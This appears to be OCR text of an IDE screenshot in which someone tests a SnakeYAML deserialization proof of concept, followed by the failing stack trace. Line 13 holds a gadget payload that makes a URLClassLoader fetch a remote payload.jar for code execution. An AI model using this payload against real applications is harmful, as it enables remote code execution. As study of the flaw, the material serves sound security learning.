 st D:\IDEA\test
.idea
src
main
cn.red6380
deserialize
serializeTe
Student
java
resources
test
target
pom.xml
7
8 import org.yaml.snakeyaml.Yaml;
9
10 public class deserialize {
11 public static void main(String[] args) throws Exception{
12 Yaml yaml = new Yaml();
13 String POC="!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://127.0.0.1:9999/payload.jar\"]]]]";
14 yaml.loadAs(POC,Student.class);
15 }
16 }
17
1
deserialize
Exception in thread "main" Can't construct a java object for tag:yaml.org,2002:cn.red6380.Student; exception=No suitable constructor with 1 arguments found for class cn.red6380.S
in 'string', line 1, column 1:
!!javax.script.ScriptEngineManag ...
^
at org.yaml.snakeyaml.constructor.Constructor$ConstructYamlObject.construct(Constructor.java:314)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructObjectNoCheck(BaseConstructor.java:204)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructObject(BaseConstructor.java:193)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructDocument(BaseConstructor.java:159)
at org.yaml.snakeyaml.constructor.BaseConstructor.getSingleData(BaseConstructor.java:146)
at org.yaml.snakeyaml.Yaml.loadFromReader(Yaml.java:524)
at org.yaml.snakeyaml.Yaml.loadAs(Yaml.java:501)
at cn.red6380.deserialize.main(deserialize.java:14)
Caused by: org.yaml.snakeyaml.error.YAMLException Create breakpoint : No suitable constructor with 1 arguments found for class cn.red6380.Student
at org.yaml.snakeyaml.constructor.Constructor$ConstructSequence.construct(Constructor.java:584)
at org.yaml.snakeyaml.constructor.Constructor$ConstructYamlObject.construct(Constructor.java:309)
... 7 more